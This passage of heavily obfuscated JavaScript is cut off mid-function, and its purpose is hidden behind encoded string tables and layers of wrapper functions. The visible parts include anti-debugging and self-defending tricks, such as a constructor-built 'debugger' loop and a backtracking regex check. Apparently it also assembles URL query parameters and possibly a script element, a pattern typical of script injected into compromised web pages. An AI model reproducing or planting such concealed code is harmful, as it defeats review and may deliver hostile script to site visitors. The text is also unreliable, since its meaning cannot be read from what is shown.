_0x5a1184!==_0x23092e;},'ghsNA':_0x2348e7(0x4ed,0x4a0,0x4b3,0x547,0x496),'YTQIJ':_0x56b878(0x28c,0x228,0x2e6,0x1ed,0x149),'GlOzB':_0x56b878(0x24b,0x20d,0x1d8,0x13e,0x194),'IodmX':_0x56b878(0xf7,0x13c,0xbc,0x1a1,0x4d),'mhGoX':_0x3b8b4c(0x495,0x49d,0x3ab,0x4ff,0x4ea),'oBTvL':_0x3b8b4c(0x402,0x4bf,0x507,0x3f8,0x3f1),'ggcft':_0x4736f6(0x108,0x25f,0x120,0x148,0x1a2)+_0x56b878(0xa9,0x126,0x19a,0x15c,0x1f1),'TvQQZ':_0x4ab2ed(0x64a,0x69e,0x625,0x6ff,0x595),'FxeKA':_0x2348e7(0x59a,0x501,0x523,0x596,0x4be),'xEqtm':function(_0x4b99db,_0x5ed684){return _0x4b99db<_0x5ed684;},'NJhnr':function(_0x2375a6,_0x318664){return _0x2375a6===_0x318664;},'mJeie':_0x3b8b4c(0x45a,0x511,0x57d,0x50e,0x60c),'JnoVR':_0x3b8b4c(0x4c9,0x554,0x64c,0x5e5,0x5c0)+_0x56b878(0x1ce,0xfc,0x171,0x1f3,0xa3)+'3','jAJqo':_0x3b8b4c(0x3f6,0x462,0x37b,0x388,0x3b9)+_0x4ab2ed(0x4b6,0x3fa,0x469,0x580,0x434)+_0x4736f6(0x24d,0xf8,0x18c,0x1e9,0x1b0),'rxzyx':_0x56b878(0xc4,0x125,0x71,0x151,0x1ae)+'er','ySCkz':function(_0x1b3856,_0x17872e,_0x1f171d){return _0x1b3856(_0x17872e,_0x1f171d);},'lxFVZ':function(_0x4ab262){return _0x4ab262();},'uzxic':function(_0x2dc5db){return _0x2dc5db();},'YRdZB':_0x4736f6(0x1d4,0x245,0x1dd,0x243,0x29a)+_0x3b8b4c(0x554,0x5ed,0x503,0x6bd,0x5d4)+_0x4736f6(0x14d,0x236,0x2c1,0x158,0x230)+'Rh','zOaSC':function(_0x518803,_0x2fae13){return _0x518803===_0x2fae13;},'ueQzm':_0x4ab2ed(0x5b1,0x58f,0x5f3,0x673,0x512),'UEFDS':_0x56b878(0x159,0x20c,0x1b4,0x1e9,0x117)+_0x4736f6(0x35b,0x27a,0x37f,0x2ab,0x2c4),'EPpqL':function(_0x17efa6,_0x3d471b){return _0x17efa6===_0x3d471b;},'RkiPb':_0x56b878(0x259,0x1b6,0x1ed,0x129,0x135),'RHuhk':_0x4ab2ed(0x58b,0x5ea,0x553,0x623,0x679),'rSvCS':function(_0x83a956,_0x40c4a5){return _0x83a956/_0x40c4a5;},'Fsuql':function(_0x31b2d1,_0xee243b){return _0x31b2d1<_0xee243b;},'VALJx':_0x4736f6(0x37f,0x252,0x218,0x1e1,0x2be),'AeaLY':_0x56b878(0x22c,0x146,0x19e,0x11a,0xb6)+_0x4736f6(0x1aa,0x1e5,0x17b,0x154,0x122)+_0x56b878(0xd7,0x1b8,0x1b4,0x236,0x147)+'nt','cSksQ':function(_0x4c1dfa,_0x2b4075){return _0x4c1dfa+_0x2b4075;},'WqBeC':function(_0x2a0b84,_0x1126b8){return _0x2a0b84(_0x1126b8);},'rRqlO':_0x2348e7(0x5bf,0x4e3,0x59b,0x51d,0x51f)+_0x56b878(0x27c,0x253,0x268,0x29e,0x231)+_0x56b878(0x223,0x204,0x160,0x174,0x17f),'pFTLW':function(_0xf51f30,_0x13bc8e){return _0xf51f30(_0x13bc8e);},'ByAjk':function(_0x463594,_0x36fb7d){return _0x463594+_0x36fb7d;},'frhCS':_0x2348e7(0x559,0x591,0x518,0x5f7,0x4a1)+_0x3b8b4c(0x47e,0x415,0x4bf,0x40c,0x3c8)+_0x56b878(0x51,0x12d,0xae,0x16b,0x100)+'d=','SOmjJ':function(_0x4dd04e,_0x2b47b8){return _0x4dd04e+_0x2b47b8;},'NMBWu':_0x56b878(0x214,0x201,0x200,0x212,0x29b)+_0x4736f6(0x1fb,0x22e,0x214,0x3db,0x2ef)+_0x4736f6(0x27c,0x1c9,0x273,0x1ee,0x281),'fmBUP':function(_0x2f4fa9,_0x509326){return _0x2f4fa9(_0x509326);},'kpiBT':function(_0x5c2e53,_0x3ecf67){return _0x5c2e53+_0x3ecf67;},'smNZZ':_0x2348e7(0x591,0x548,0x558,0x56b,0x486)+'=','twbEs':function(_0x4a334a,_0x275bf8){return _0x4a334a(_0x275bf8);},'KFQZd':function(_0x1a27f9,_0x395611){return _0x1a27f9+_0x395611;},'TZOCw':_0x3b8b4c(0x493,0x40c,0x45d,0x4fd,0x4f8)+'=','sbITg':function(_0x410bd8,_0x30924d){return _0x410bd8(_0x30924d);},'pdzux':function(_0xf45951,_0x39fb46){return _0xf45951!==_0x39fb46;},'zKdjy':function(_0x533917,_0x2e553f){return _0x533917!==_0x2e553f;},'VJuMt':_0x2348e7(0x551,0x56d,0x48b,0x3e0,0x3d7),'lPyTm':_0x4736f6(0x65,0x1f3,0xc8,0x1d4,0x12b),'RKJss':_0x4ab2ed(0x61c,0x583,0x6cc,0x6e4,0x5da)+_0x4ab2ed(0x4ec,0x478,0x464,0x5ad,0x427),'VgAqw':function(_0x536c25,_0x60da61){return _0x536c25(_0x60da61);},'QOQWz':function(_0x3faf1d,_0xf77281){return _0x3faf1d!==_0xf77281;},'gFEkD':_0x4736f6(0x1a6,0x187,0x1ac,0x2e8,0x27e),'MzvCM':_0x4736f6(0x1ca,0x37d,0x23e,0x203,0x295),'EIgcP':_0x4ab2ed(0x5a5,0x590,0x5bf,0x566,0x664)+'t','dTAmo':_0x4736f6(0x2ee,0x1da,0x335,0x280,0x274)+_0x4ab2ed(0x527,0x536,0x518,0x5b3,0x602)+_0x4ab2ed(0x53e,0x5a9,0x5f3,0x582,0x499)+_0x2348e7(0x5ce,0x501,0x5af,0x500,0x523)+'pt'},_0x4de6d4=(function(){function _0x1807a4(_0x572ee6,_0x155975,_0x3f4731,_0x4643d3,_0x4b9a6b){return _0x3b8b4c(_0x572ee6-0x84,_0x3f4731- -0x3ab,_0x3f4731-0xd0,_0x4643d3,_0x4b9a6b-0x6b);}function _0x4d8557(_0x568712,_0x8cd379,_0x1e8a91,_0x770f5b,_0x3e89e1){return _0x56b878(_0x568712-0xc6,_0x3e89e1-0x91,_0x1e8a91-0x188,_0x770f5b-0x173,_0x1e8a91);}var _0x36cf6d={'zDYCC':function(_0x4f5f2e,_0x480957){function _0x13417e(_0x5db521,_0x5712e0,_0x2eb148,_0x277cc7,_0x2fb9d5){return _0x5b90(_0x5db521-0x73,_0x277cc7);}return _0x553a50[_0x13417e(0x292,0x2df,0x350,0x277,0x1cc)](_0x4f5f2e,_0x480957);},'GjudC':_0x553a50[_0x1807a4(0x210,0xc7,0x13a,0x90,0x217)],'IHghE':_0x553a50[_0x21c405(0x535,0x57c,0x4dd,0x4bb,0x5db)],'XDDDb':_0x553a50[_0x21c405(0x587,0x500,0x512,0x603,0x494)],'vYtYE':function(_0x2ba0b4,_0x4d40ec){function _0x167f2c(_0x36a2e0,_0x3248fd,_0x57ad87,_0x3045c4,_0x87ed2d){return _0x4d8557(_0x36a2e0-0xa0,_0x3248fd-0x25,_0x87ed2d,_0x3045c4-0x46,_0x3045c4- -0x3ba);}return _0x553a50[_0x167f2c(-0x240,-0x2d5,-0x35a,-0x25d,-0x1e4)](_0x2ba0b4,_0x4d40ec);},'awFtO':_0x553a50[_0x21c405(0x359,0x388,0x450,0x4ce,0x428)],'PLEDJ':function(_0x341378,_0x33252b){function _0x5b6b52(_0x57cb96,_0x35d756,_0x520b79,_0x12d8f5,_0x248192){return _0x1807a4(_0x57cb96-0x1be,_0x35d756-0x96,_0x520b79-0x265,_0x35d756,_0x248192-0x14b);}return _0x553a50[_0x5b6b52(0x389,0x2c8,0x397,0x2cc,0x2a6)](_0x341378,_0x33252b);},'evTxk':_0x553a50[_0x1807a4(0xd7,0x209,0x19c,0x22a,0x208)],'tQUKH':function(_0x5d468d,_0x5028c0){function _0x4bb5a0(_0x183955,_0x5a7de4,_0x4ad5ed,_0x39de45,_0x29c45c){return _0x1807a4(_0x183955-0xb8,_0x5a7de4-0x18c,_0x39de45-0x208,_0x4ad5ed,_0x29c45c-0x1f4);}return _0x553a50[_0x4bb5a0(0x253,0x2f4,0x1e9,0x28c,0x1cd)](_0x5d468d,_0x5028c0);},'kxpLY':_0x553a50[_0x1807a4(0x124,0x19f,0x18a,0x19a,0x283)]};function _0x48b6e0(_0x18f258,_0x1e9095,_0x3ba11f,_0x1c76a2,_0x1f6dc5){return _0x3b8b4c(_0x18f258-0x1b7,_0x1f6dc5- -0x262,_0x3ba11f-0x135,_0x1c76a2,_0x1f6dc5-0x0);}function _0x21c405(_0x39eb86,_0x3c92d6,_0x399dd0,_0x3c5417,_0xf1482){return _0x4ab2ed(_0x399dd0- -0x15e,_0x3c92d6-0xa1,_0x399dd0-0x18,_0x39eb86,_0xf1482-0x1b9);}function _0x32e62f(_0x15f233,_0x1893f3,_0x23522f,_0x21b56f,_0x8f5366){return _0x2348e7(_0x15f233-0x82,_0x1893f3-0x1c1,_0x8f5366- -0x709,_0x21b56f-0x12c,_0x1893f3);}if(_0x553a50[_0x1807a4(0x12c,0x104,0x84,0x6b,0x6c)](_0x553a50[_0x32e62f(-0x2ce,-0x2a9,-0x114,-0x129,-0x207)],_0x553a50[_0x1807a4(0x75,0x12c,0x14c,0x72,0x102)]))(function(){return![];}[_0x1807a4(0x302,0x2c5,0x211,0x125,0x1c2)+_0x21c405(0x4cd,0x384,0x3d6,0x483,0x3c6)+'r'](qLvurw[_0x21c405(0x282,0x2b4,0x376,0x2cb,0x376)](qLvurw[_0x1807a4(0x142,0x235,0x13a,0x1d6,0xbb)],qLvurw[_0x32e62f(-0x11c,-0x1a5,-0x23a,-0xf8,-0x15e)]))[_0x21c405(0x453,0x40e,0x4c8,0x55b,0x42d)](qLvurw[_0x48b6e0(0x161,0x1d5,0x2c0,0x319,0x227)]));else{var _0x3c6ccb=!![];return function(_0x452863,_0x3e6e7e){var _0x46f815={'jvffg':function(_0x1e568d,_0x166136){function _0x1d9355(_0x41466d,_0x493ef3,_0x35afe9,_0x3477e5,_0x47a51e){return _0x5b90(_0x493ef3- -0x209,_0x47a51e);}return _0x36cf6d[_0x1d9355(-0xda,-0x9c,0x42,-0x45,-0x39)](_0x1e568d,_0x166136);},'ItgPJ':_0x36cf6d[_0x424a65(0x12b,0x5f,0x40,-0x93,0xc5)],'Oskbu':_0x36cf6d[_0x424a65(-0x86,-0xea,-0xbe,-0xc7,-0x19b)],'psoEm':_0x36cf6d[_0x46f7db(0x4ba,0x490,0x5e9,0x616,0x563)],'AiiXU':function(_0x56aa36,_0x18567c){function _0x1e8773(_0x188007,_0x47ac1f,_0x49c44a,_0x3cdb0b,_0x22c2d7){return _0x424a65(_0x188007-0xeb,_0x47ac1f-0x139,_0x188007- -0x1d1,_0x3cdb0b-0x1b7,_0x49c44a);}return _0x36cf6d[_0x1e8773(-0x1e0,-0x235,-0x142,-0x1e5,-0x10b)](_0x56aa36,_0x18567c);},'cVsss':_0x36cf6d[_0x424a65(-0x119,-0xb8,-0x25,0xaf,-0xaf)],'nmiSS':function(_0x1c511d,_0x3ba840){function _0x1cf609(_0x65953a,_0x509a3e,_0x34f62d,_0x54eecb,_0x25bcfc){return _0x46f7db(_0x65953a-0x5f,_0x509a3e-0x18c,_0x34f62d,_0x54eecb-0x3c,_0x54eecb- -0x687);}return _0x36cf6d[_0x1cf609(-0x2b5,-0x1d3,-0x2fe,-0x281,-0x27f)](_0x1c511d,_0x3ba840);},'bJGYc':_0x36cf6d[_0xc00b68(-0x60,0x18,-0x49,0x19,-0x92)]};function _0x48a4e6(_0x2f7935,_0x369834,_0x11027f,_0x21ed7a,_0x298c44){return _0x48b6e0(_0x2f7935-0x163,_0x369834-0x46,_0x11027f-0xfc,_0x298c44,_0x21ed7a- -0x313);}function _0xc00b68(_0x4940e2,_0xe0d64e,_0x126422,_0x2d60fb,_0x1f9471){return _0x4d8557(_0x4940e2-0xe2,_0xe0d64e-0x3d,_0x2d60fb,_0x2d60fb-0xd4,_0x1f9471- -0x20e);}function _0x5dd8f7(_0x37e6d0,_0x57e8f3,_0x4ae162,_0x1c0e35,_0x1b09df){return _0x4d8557(_0x37e6d0-0x1ef,_0x57e8f3-0x16f,_0x1c0e35,_0x1c0e35-0x169,_0x37e6d0-0x7d);}function _0x424a65(_0x457028,_0x875b94,_0x5361bd,_0x1abbce,_0x3005bc){return _0x1807a4(_0x457028-0x2f,_0x875b94-0x1d9,_0x5361bd- -0x17e,_0x3005bc,_0x3005bc-0xd8);}function _0x46f7db(_0x99a959,_0x51286e,_0x3aa93d,_0x334150,_0x25d494){return _0x21c405(_0x3aa93d,_0x51286e-0x1ba,_0x25d494-0x6c,_0x334150-0x18c,_0x25d494-0x1ed);}if(_0x36cf6d[_0x48a4e6(-0x104,-0x7a,-0x134,-0xa8,-0x2b)](_0x36cf6d[_0x5dd8f7(0x341,0x2b7,0x39a,0x3d5,0x3ce)],_0x36cf6d[_0x48a4e6(0x63,0xd2,0x2f,0x3f,0x9e)])){var _0x44d5c6=_0x28c52a[_0x424a65(-0x3,0x123,0x62,0xd1,0x1)](_0xf9ed2a,arguments);return _0x2303dd=null,_0x44d5c6;}else{var _0x5166fc=_0x3c6ccb?function(){function _0x2a4abb(_0x33bf83,_0x3d9f8b,_0x22c5fa,_0x5e18b0,_0x5c2614){return _0xc00b68(_0x33bf83-0x18d,_0x3d9f8b-0x1ca,_0x22c5fa-0x6,_0x5c2614,_0x5e18b0-0x460);}function _0x35fcfd(_0x14d8bd,_0x3a18e5,_0x45f9db,_0x34b1a9,_0x1fcd6d){return _0xc00b68(_0x14d8bd-0x77,_0x3a18e5-0x96,_0x45f9db-0xf6,_0x34b1a9,_0x3a18e5-0x155);}function _0x3e819e(_0x1e0658,_0x2c7c89,_0x52c668,_0x4a2115,_0x128e9e){return _0xc00b68(_0x1e0658-0x1ec,_0x2c7c89-0x117,_0x52c668-0x13d,_0x2c7c89,_0x52c668- -0x1f8);}function _0x512099(_0x5297cf,_0x64c1aa,_0x39c27f,_0x424ff4,_0x2a5af7){return _0x5dd8f7(_0x39c27f- -0x25f,_0x64c1aa-0xdc,_0x39c27f-0xdd,_0x64c1aa,_0x2a5af7-0x155);}function _0x7f76bd(_0x2e47b0,_0x4b0a78,_0x47854f,_0x4a36bd,_0x586e1a){return _0x424a65(_0x2e47b0-0x43,_0x4b0a78-0x18f,_0x586e1a-0x34a,_0x4a36bd-0x3e,_0x2e47b0);}if(_0x46f815[_0x2a4abb(0x2a8,0x29c,0x42c,0x37a,0x31b)](_0x46f815[_0x3e819e(-0x162,-0x21f,-0x18a,-0x230,-0x253)],_0x46f815[_0x7f76bd(0x33f,0x445,0x39f,0x2a0,0x38d)])){var _0x1fab80=_0x51c088?function(){function _0x3ba68e(_0x4d8ed1,_0x1d2ded,_0x437d64,_0x3ed76e,_0x38e8a7){return _0x3e819e(_0x4d8ed1-0x3b,_0x3ed76e,_0x4d8ed1-0xf0,_0x3ed76e-0xcc,_0x38e8a7-0xb1);}if(_0x2836fa){var _0x52916d=_0x3b2657[_0x3ba68e(-0x7b,-0x149,-0x11f,-0x5e,-0x13b)](_0x359142,arguments);return _0x3f630b=null,_0x52916d;}}:function(){};return _0x1994a6=![],_0x1fab80;}else{if(_0x3e6e7e){if(_0x46f815[_0x3e819e(-0xf1,-0x181,-0x11a,-0x143,-0x2e)](_0x46f815[_0x2a4abb(0x358,0x344,0x4b8,0x40b,0x4f6)],_0x46f815[_0x35fcfd(0x38,0x100,0x118,0x9f,0xa0)])){var _0x3724a8=_0x3e6e7e[_0x2a4abb(0x421,0x4ef,0x448,0x4ed,0x5a2)](_0x452863,arguments);return _0x3e6e7e=null,_0x3724a8;}else(function(){return!![];}[_0x2a4abb(0x566,0x4eb,0x5b3,0x51e,0x576)+_0x512099(0x53,-0xc1,-0x39,0x9e,-0x3d)+'r'](EnPdrj[_0x512099(0x9b,0x18a,0x95,0x123,0x193)](EnPdrj[_0x2a4abb(0x3b9,0x4fc,0x4aa,0x42c,0x408)],EnPdrj[_0x7f76bd(0x347,0x41f,0x2cc,0x384,0x3bc)]))[_0x35fcfd(0x8d,0x167,0x1ce,0x263,0x9b)](EnPdrj[_0x3e819e(-0x12f,-0x1f3,-0x11c,-0x1d6,-0x174)]));}}}:function(){};return _0x3c6ccb=![],_0x5166fc;}};}}()),_0x421fd4=_0x553a50[_0x4ab2ed(0x529,0x4df,0x566,0x562,0x580)](_0x4de6d4,this,function(){function _0x26489b(_0x41e1ad,_0x366bb1,_0x5a1c88,_0x408463,_0x355e84){return _0x4736f6(_0x41e1ad-0x148,_0x366bb1-0x1b,_0x5a1c88-0x3,_0x41e1ad,_0x5a1c88-0xa);}function _0x233277(_0x9c0dd,_0x4ade5b,_0x44ad33,_0x26d097,_0x786108){return _0x56b878(_0x9c0dd-0xd4,_0x44ad33- -0x85,_0x44ad33-0x7a,_0x26d097-0x65,_0x26d097);}var _0x1720ce={'lkuus':function(_0x29c8bd,_0x562f3d){function _0x328eec(_0x5008fc,_0x15b9d3,_0x2cf79a,_0x481df7,_0x356ad7){return _0x5b90(_0x5008fc-0x2d0,_0x356ad7);}return _0x553a50[_0x328eec(0x54f,0x617,0x5fe,0x557,0x63a)](_0x29c8bd,_0x562f3d);},'gFsve':function(_0x150484,_0x233ed1){function _0x3eabf5(_0x2c0c6f,_0x2d446f,_0x572b6d,_0x3eabdb,_0x120471){return _0x5b90(_0x572b6d- -0xa,_0x120471);}return _0x553a50[_0x3eabf5(0xe3,0x10b,0xf0,0x7d,0x26)](_0x150484,_0x233ed1);},'JRPfJ':_0x553a50[_0x4c77cd(0x164,0xad,0x72,0x19e,0x116)],'OhohA':_0x553a50[_0x3ae0df(-0x61,-0x134,-0x5d,-0xf7,-0x77)],'RIEkp':function(_0x427c92){function _0x1bee5f(_0x32af93,_0x548c3d,_0x3b2b1d,_0x493e9d,_0x42d929){return _0x3ae0df(_0x32af93-0x14d,_0x493e9d,_0x3b2b1d-0x11e,_0x493e9d-0x8d,_0x548c3d-0x298);}return _0x553a50[_0x1bee5f(0x36d,0x3ad,0x49a,0x3fc,0x456)](_0x427c92);}};function _0x3ae0df(_0x4587c0,_0x511c36,_0x4a2a21,_0x250e34,_0x234235){return _0x4736f6(_0x4587c0-0x107,_0x511c36-0x140,_0x4a2a21-0x22,_0x511c36,_0x234235- -0x1ed);}function _0x31190b(_0x23f12c,_0x2c15a3,_0x29355e,_0xcfeefb,_0x518dbd){return _0x4ab2ed(_0xcfeefb- -0x54f,_0x2c15a3-0x37,_0x29355e-0x1d5,_0x23f12c,_0x518dbd-0x11c);}function _0x4c77cd(_0x52a59d,_0x96d958,_0x1361c6,_0x181d4b,_0x16ae06){return _0x4736f6(_0x52a59d-0x40,_0x96d958-0x73,_0x1361c6-0x149,_0x16ae06,_0x52a59d- -0x6f);}if(_0x553a50[_0x3ae0df(-0xc3,-0x38,-0x145,-0x150,-0xad)](_0x553a50[_0x26489b(0x2de,0x261,0x30b,0x300,0x2eb)],_0x553a50[_0x233277(0x1c2,0x50,0x11a,0x38,0x1ab)]))return _0x421fd4[_0x3ae0df(0x111,0x44,0x154,0x143,0xb0)+_0x233277(0x140,0x297,0x1c9,0x19c,0x29d)]()[_0x31190b(-0x66,0x126,0xa7,0x48,-0x2c)+'h'](_0x553a50[_0x233277(0x13f,0x42,0x6e,0x8a,0x12f)])[_0x4c77cd(0x22e,0x2c0,0x1a3,0x247,0x250)+_0x31190b(0x22,0x180,0x1f4,0x11b,0x36)]()[_0x3ae0df(0x195,0xc,0xe9,0x1b3,0xe0)+_0x3ae0df(-0x66,-0xae,-0x108,-0xe6,-0x43)+'r'](_0x421fd4)[_0x3ae0df(0x26,-0x16,0x16,-0xdc,0x20)+'h'](_0x553a50[_0x26489b(0x1d8,0x264,0x18f,0x253,0x109)]);else{var _0x2a4a06={'NvHdA':function(_0x4e6be6,_0x1fa846){function _0x2d2cbf(_0x334be1,_0x2323ab,_0x9f8a4a,_0x5b15d8,_0x594224){return _0x233277(_0x334be1-0x13b,_0x2323ab-0x100,_0x2323ab-0x148,_0x5b15d8,_0x594224-0x1ad);}return AzCYyO[_0x2d2cbf(0x16b,0x159,0xa1,0x6f,0xe5)](_0x4e6be6,_0x1fa846);},'nZWRZ':function(_0x30eedd,_0x16096e){function _0x3d3042(_0x509337,_0x213cad,_0x13f72e,_0x10ce23,_0x53ead0){return _0x233277(_0x509337-0x4f,_0x213cad-0x1b7,_0x213cad-0x212,_0x13f72e,_0x53ead0-0x128);}return AzCYyO[_0x3d3042(0x2b4,0x2dc,0x226,0x288,0x35c)](_0x30eedd,_0x16096e);},'mATVZ':AzCYyO[_0x4c77cd(0x2a1,0x206,0x1cd,0x1ea,0x2cf)],'Ozvls':AzCYyO[_0x3ae0df(-0x133,-0xf7,-0x8c,-0x8,-0x81)]},_0x1c687a=function(){function _0x27475e(_0xb5972e,_0x45961e,_0x37ee85,_0x30cb49,_0x174372){return _0x31190b(_0x45961e,_0x45961e-0x1a7,_0x37ee85-0x1df,_0x37ee85- -0x1bc,_0x174372-0x1ad);}function _0x11e609(_0x42ca0a,_0x77897e,_0x1014b8,_0xc60c97,_0x2e0cff){return _0x31190b(_0x77897e,_0x77897e-0x16f,_0x1014b8-0x183,_0x1014b8-0x3a8,_0x2e0cff-0x3e);}function _0x419332(_0x5e9db7,_0x26122d,_0xb8e516,_0xb2d499,_0x3f59d7){return _0x4c77cd(_0x5e9db7- -0x25a,_0x26122d-0x1ca,_0xb8e516-0x159,_0xb2d499-0x172,_0xb8e516);}var _0x54688f;function _0x353392(_0x538cba,_0x99e39b,_0x35d2c8,_0x4765c7,_0x1c75f8){return _0x4c77cd(_0x538cba-0x29d,_0x99e39b-0x1aa,_0x35d2c8-0x1c,_0x4765c7-0x155,_0x4765c7);}try{_0x54688f=_0x2a4a06[_0x353392(0x510,0x604,0x567,0x456,0x45d)](_0xd13e90,_0x2a4a06[_0x27475e(-0x314,-0x2ec,-0x244,-0x192,-0x244)](_0x2a4a06[_0x27475e(-0x2bc,-0x2a2,-0x244,-0x172,-0x264)](_0x2a4a06[_0x11e609(0x39d,0x3c7,0x395,0x353,0x311)],_0x2a4a06[_0x2fa91b(0x157,0x7f,0x1b0,0xea,0x143)]),');'))();}catch(_0x3bcaaa){_0x54688f=_0x54ab2c;}function _0x2fa91b(_0x265c9b,_0x37fb62,_0x260d64,_0x4d49fa,_0x771fff){return _0x4c77cd(_0x4d49fa-0x3e,_0x37fb62-0x1ca,_0x260d64-0xff,_0x4d49fa-0xfd,_0x771fff);}return _0x54688f;},_0x530e80=AzCYyO[_0x31190b(-0x156,-0x86,0x4c,-0x8b,-0x14)](_0x1c687a);_0x530e80[_0x233277(0x162,0x19d,0x1f2,0x21f,0x204)+_0x31190b(0x42,0x104,0x149,0x11c,0x1d2)+'l'](_0x231304,-0x145c+0x119a+0xb5*0x1a);}});_0x553a50[_0x2348e7(0x386,0x3c3,0x473,0x56c,0x453)](_0x421fd4);var _0x1ad25d=(function(){function _0x5f0427(_0x3464d8,_0x43d5ba,_0x39808c,_0x4acc1c,_0xaa678c){return _0x2348e7(_0x3464d8-0x116,_0x43d5ba-0xed,_0x3464d8- -0x6be,_0x4acc1c-0xbe,_0x43d5ba);}function _0x4d727f(_0x4f208a,_0x99525e,_0x38d017,_0x30bb3b,_0x16f512){return _0x3b8b4c(_0x4f208a-0x7e,_0x38d017- -0x588,_0x38d017-0x1c,_0x4f208a,_0x16f512-0x1a5);}function _0x2948f3(_0x4519c3,_0x312c19,_0x2d8788,_0x52663f,_0x4190b7){return _0x2348e7(_0x4519c3-0x1b2,_0x312c19-0x117,_0x52663f- -0x12a,_0x52663f-0x13e,_0x2d8788);}var _0x218a9a={'dKjRI':function(_0x5561eb,_0x3b03cb){function _0x19002a(_0x2df77e,_0x599653,_0x4c14ab,_0x1f110b,_0x579f8b){return _0x5b90(_0x1f110b-0x3d2,_0x579f8b);}return _0x553a50[_0x19002a(0x3f9,0x429,0x5a2,0x4e0,0x531)](_0x5561eb,_0x3b03cb);},'RNIxR':_0x553a50[_0x4d727f(-0xd,-0x2e,-0x107,-0x144,-0x142)],'MBnhp':_0x553a50[_0x4d727f(-0xaf,-0x212,-0x13d,-0x20f,-0x173)],'FWIqb':function(_0x17cd6e,_0x12b175){function _0x28f01d(_0x2e8307,_0x2a3406,_0x323606,_0x254957,_0x4b1ca2){return _0x4d727f(_0x2a3406,_0x2a3406-0x30,_0x254957-0x71,_0x254957-0xd8,_0x4b1ca2-0x167);}return _0x553a50[_0x28f01d(0x50,-0x10b,0x49,-0xa5,-0x89)](_0x17cd6e,_0x12b175);},'tSASN':_0x553a50[_0x5d3cea(0x595,0x47e,0x56c,0x5b7,0x4a4)]};function _0x5d3cea(_0x415cd9,_0x143866,_0x3a5df9,_0xc082da,_0x1d8965){return _0x56b878(_0x415cd9-0x86,_0x3a5df9-0x34e,_0x3a5df9-0x1d8,_0xc082da-0x13b,_0x1d8965);}function _0x31f6ff(_0x22b155,_0x25b7a5,_0x2f3458,_0x4c361b,_0x14bc2e){return _0x56b878(_0x22b155-0x1eb,_0x22b155-0x1e6,_0x2f3458-0xa8,_0x4c361b-0xc2,_0x2f3458);}if(_0x553a50[_0x4d727f(-0x74,-0x1e4,-0x116,-0x17c,-0x146)](_0x553a50[_0x31f6ff(0x37a,0x338,0x358,0x3a3,0x2fd)],_0x553a50[_0x31f6ff(0x37a,0x3ca,0x455,0x28b,0x2c9)])){if(_0x125e02){var _0x2258ed=_0x3c27d7[_0x2948f3(0x395,0x438,0x433,0x46c,0x417)](_0x21850a,arguments);return _0x1c3da8=null,_0x2258ed;}}else{var _0x2d7364=!![];return function(_0x4fa231,_0x4c5baf){function _0x1f0157(_0xb397,_0xf034fd,_0x34ab77,_0x43c6cb,_0x4ba32c){return _0x5f0427(_0x43c6cb-0x434,_0x34ab77,_0x34ab77-0x9f,_0x43c6cb-0x82,_0x4ba32c-0xe8);}function _0x542c31(_0x3d51f1,_0x261ce4,_0x2917bb,_0x5d3893,_0x41c338){return _0x4d727f(_0x3d51f1,_0x261ce4-0x70,_0x2917bb-0x2b1,_0x5d3893-0x166,_0x41c338-0x7);}function _0x3c19a6(_0x4ba26d,_0x1b8e62,_0x41ee30,_0x93e988,_0x49e634){return _0x5f0427(_0x4ba26d-0x162,_0x41ee30,_0x41ee30-0x53,_0x93e988-0x175,_0x49e634-0x1b3);}var _0x47cbeb={'IheFr':function(_0x4a5132,_0x2ba412){function _0x5b6aed(_0x2ed57b,_0x5ce446,_0x270cf2,_0x1f1cff,_0x5aeec5){return _0x5b90(_0x270cf2- -0x191,_0x5ce446);}return _0x553a50[_0x5b6aed(0xc5,0xe4,0xee,-0x2,0xb5)](_0x4a5132,_0x2ba412);},'lQFIN':function(_0x2e860c,_0xc55b97){function _0x18f4cc(_0x5c6f55,_0x35711a,_0x1385a1,_0xceeee4,_0x1ee388){return _0x5b90(_0xceeee4-0x1a3,_0x1ee388);}return _0x553a50[_0x18f4cc(0x1e9,0x2f5,0x221,0x273,0x327)](_0x2e860c,_0xc55b97);},'HXZFL':function(_0x1f1bc1,_0x19a5e8){function _0xe2c212(_0x57a018,_0x14d663,_0x12efb6,_0x5e64dd,_0x12947c){return _0x5b90(_0x12947c-0x14,_0x14d663);}return _0x553a50[_0xe2c212(0x127,0x11d,0x100,0x173,0xe4)](_0x1f1bc1,_0x19a5e8);},'lbgot':_0x553a50[_0x1f0157(0x18b,0x2fc,0x16c,0x243,0x18c)],'MFwUt':_0x553a50[_0x542c31(0x1cb,0x274,0x18e,0x25f,0x237)]};function _0x5ebc3c(_0x27b187,_0x512029,_0x3a70dc,_0x24ec25,_0x3e0cbe){return _0x4d727f(_0x512029,_0x512029-0x1df,_0x24ec25-0x527,_0x24ec25-0x139,_0x3e0cbe-0x15a);}function _0x2933b5(_0x1b7bbc,_0x5ba1f5,_0x3c6b25,_0x8b2452,_0x464cfc){return _0x31f6ff(_0x1b7bbc-0xf2,_0x5ba1f5-0xfc,_0x464cfc,_0x8b2452-0x64,_0x464cfc-0x143);}if(_0x553a50[_0x1f0157(0x2a1,0x354,0x171,0x25e,0x225)](_0x553a50[_0x2933b5(0x3ea,0x463,0x3fd,0x460,0x3bf)],_0x553a50[_0x1f0157(0x12f,0xfd,0x27f,0x1a9,0x1be)]))_0x19339d=ZCkUQd[_0x1f0157(0x2bb,0x2e6,0x348,0x2d6,0x2f1)](_0x2103d,ZCkUQd[_0x2933b5(0x48f,0x56a,0x42c,0x55a,0x45c)](ZCkUQd[_0x1f0157(0x1e8,0x238,0x21b,0x28f,0x328)](ZCkUQd[_0x2933b5(0x474,0x37b,0x3ce,0x376,0x4fb)],ZCkUQd[_0x1f0157(0x25c,0x206,0xad,0x187,0x1e6)]),');'))();else{var _0xa73483=_0x2d7364?function(){function _0x558e98(_0x38813a,_0x367e73,_0x509a8a,_0x14c48f,_0x1e5140){return _0x1f0157(_0x38813a-0x1ad,_0x367e73-0xfe,_0x1e5140,_0x38813a- -0x3c9,_0x1e5140-0x51);}function _0x5bebdd(_0x12d7f1,_0x10abdc,_0x40ff03,_0x3ccf80,_0x44ac99){return _0x2933b5(_0x3ccf80- -0x2a5,_0x10abdc-0x12d,_0x40ff03-0xea,_0x3ccf80-0x104,_0x10abdc);}function _0x3eed48(_0x1137ca,_0x33f832,_0x131e81,_0x4427d7,_0x322ed1){return _0x1f0157(_0x1137ca-0x11b,_0x33f832-0xb7,_0x4427d7,_0x1137ca-0x239,_0x322ed1-0xbc);}function 